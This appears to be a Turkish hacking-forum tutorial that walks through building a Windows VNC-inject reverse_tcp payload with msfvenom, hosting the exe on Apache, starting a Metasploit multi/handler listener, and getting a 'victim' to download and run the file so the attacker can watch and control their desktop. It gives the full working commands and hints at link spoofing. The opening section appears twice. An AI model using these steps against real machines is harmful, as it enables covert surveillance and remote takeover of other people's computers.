Vncİnject Kullanarak Hedef Masaüstü Bağlantısı Kurma

Herkese tekrardan merhabalar daha önce bir payload oluşturarak hedef sisteme sızmayı göstermiştim bu konumda da gene aynı işlemler kullanarak hedef masaüstüne bağlanmayı sizlerle beraber göreceğiz umarım memnun kalırsınız Haydi başlayalım;

VNC Enjeksiyon

Hedef exploit edildikden sonra vnc dll hedefe upload edilir ve tetiklenerek hedefin ekranı masaüstümüze taşınır ve sanki hedef bilgisayarın başındaymışız gibi o bilgisayarı kontrol edebiliriz.





Öncelikle Linuxumuzu açıyoruz ve daha önce olduğu gibi payloadımızı msfvenom aracı ile oluşturacağız.

parametresini kullanarak var olan payloadlarımızı görüntülüyoruz.



Daha sonra kullanacağım payloadı seçmem gerekiyor, seçeceğim payload :



Bakalım payloadımız bizden hangi bilgileri istiyor bunun için;

komutunu kullanıyorum.



Burada dikkat etmem gereken bir husus var değer girmem gerekenler Basic options bölümde bulunmakta burada Required bölümünde bulunan yes/no bölümünde yes olanları mutlaka girmek durumundayım.

Burada listelenen AUTOVNC bölümünde bağlantı kurulduğu zaman ekranı direk bize verip vermeyeceğini soruyor o yüzden true olarak kalacak.

En altta bulunan ViewOnly değeri ise true olarak gelmekte bu bölüm hedef sistemi bağlantıdan sonra masa üzerinde herhangi bir işlem yapmamanızı sağlıyor sadece izleyebiliyorsunuz ViewOnly bölümünü false yaparsanız bir masaüstü bağlantısı yapmışçasına kontrol emeniz mümkündür.

VNCHOST,VNCPORT default olarak gelmiş orada herhangi bir değişiklik yapamıza gerek yok gireceğimiz tek değer LHOST,LPORT olarak görünüyor.





Şimdi bizden istediği değerleri girerek oluşturacağımız payloadı bir exe haline getirip bilgisayarımıza kayıt ediyoruz. Bunun için;

Komutunu kullanıyorum.

Gördüğünüz gibi payloadımı oluşturdum fakat payloadımın apache serverında çalışması için apache serverının olduğu bölüme kopyalamam gerekiyor ve daha sonra apache serverimi aktif hale getirmem gerekli bunun için ;

Herkese tekrardan merhabalar daha önce bir payload oluşturarak hedef sisteme sızmayı göstermiştim bu konumda da gene aynı işlemler kullanarak hedef masaüstüne bağlanmayı sizlerle beraber göreceğiz umarım memnun kalırsınız Haydi başlayalım;

VNC Enjeksiyon

Hedef exploit edildikden sonra vnc dll hedefe upload edilir ve tetiklenerek hedefin ekranı masaüstümüze taşınır ve sanki hedef bilgisayarın başındaymışız gibi o bilgisayarı kontrol edebiliriz.

Öncelikle Linuxumuzu açıyoruz ve daha önce olduğu gibi payloadımızı msfvenom aracı ile oluşturacağız.

Kod:

Msfvenom -l

Daha sonra kullanacağım payloadı seçmem gerekiyor, seçeceğim payload :

Kod:

windows/x64/vncinject/reverse_tcpBakalım payloadımız bizden hangi bilgileri istiyor bunun için;

Kod:

Msfvenom –p windows/x64/vncinject/reverse_tcp –list-options

Burada dikkat etmem gereken bir husus var değer girmem gerekenler Basic options bölümde bulunmakta burada Required bölümünde bulunan yes/no bölümünde yes olanları mutlaka girmek durumundayım.

Burada listelenen AUTOVNC bölümünde bağlantı kurulduğu zaman ekranı direk bize verip vermeyeceğini soruyor o yüzden true olarak kalacak.

En altta bulunan ViewOnly değeri ise true olarak gelmekte bu bölüm hedef sistemi bağlantıdan sonra masa üzerinde herhangi bir işlem yapmamanızı sağlıyor sadece izleyebiliyorsunuz ViewOnly bölümünü false yaparsanız bir masaüstü bağlantısı yapmışçasına kontrol emeniz mümkündür.

VNCHOST,VNCPORT default olarak gelmiş orada herhangi bir değişiklik yapamıza gerek yok gireceğimiz tek değer LHOST,LPORT olarak görünüyor.

Şimdi bizden istediği değerleri girerek oluşturacağımız payloadı bir exe haline getirip bilgisayarımıza kayıt ediyoruz. Bunun için;

Kod:

msfvenom -p /windows/x64/vncinject/reverse_tcp LHOST=192.168.6.128 LPORT=6767 -f exe -o vncdeneme.exe

Gördüğünüz gibi payloadımı oluşturdum fakat payloadımın apache serverında çalışması için apache serverının olduğu bölüme kopyalamam gerekiyor ve daha sonra apache serverimi aktif hale getirmem gerekli bunun için ;

Kod:

Cp vncdeneme.exe /var/www/html/

Service apache2 start

Komutlarını kullanıyoruz.

Not:burada root olmanızı tavsiye ediyorum.



Evet artık payloadımız hazır payloadımı dinlemek için msfconsole üzerindeki multli/handler i kullanacağım çünkü oluşturulmuş olan her türlü exploiti ve payloadı dinlememiz ve takip etmemiz için geliştirilmiş bir alandır öncelikle Metasploit Frameworkümü terminalime msfconsole yazarak başlatıyorum.

Ardından lazım olan multi/handler aracını seçmek için;

Use exploit/multi/handler

Not: Bu multi handler aracını adınız soyadınız gibi ezberlemenizde yarar var her işlemde bunu kullancaksınız.



Sonrasında seçmiş olduğum paylaodı multi/handlerın tanıması için kullandığım payloadı tanımlıyorum.

Kod:

Set payload Windows/x64/vncinject/reverse_tcp

Sonrasında Show options diyerek istediği değerleri görüntülüyorum.



Burada sadece LPORT,LHOSTU girmemiz yeterli olacaktır bunun için

Kod:

Set LHOST 192.168.6.128

Set LPORT 6868 yapıyorum

Ve artık dinlemeye geçebilirim run deyip çalıştırıyorum



Hedefe atacığımız linkten bir indirme dosyası olarak karşımıza çıkacak hedef burada çalıştıra başarsa artık payloadımız çalışmış olacak ve hedef bilgisayarı artık izleyebileceğiz hadi yapalım.

Gördüğünüz gibi yukarıdaki linkte 192.168.6.128 ip dresinden vncdeneme.exe ye yönlendiriyorum ve aşağıda indirmek istiyormusunuz diye soruyor çalıştıra basıyorum.

(not : deneme ve eğitim amaçlı bir doküman olduğu için link değiştirme yapmıyorum bunu kendiniz farklı araçlarla gerçekleştirebilirsiniz.)



Ve evet bağlatı sağlandı görmüş olduğunuz sol taraftaki Windows 8 görüntüsü payloadımızın bize verdiği görüntü sağ taraftaki ise kurban makinem bu sayede kurbanımızın her hareketini an ve an takip edebiliyoruz

Evet bugün elimden geldiği kadarıyla sizlere bir sızma işlemi gösterdim Sadece öğretici ve deneme amaçlıdır İyi Forumlar Dilerim…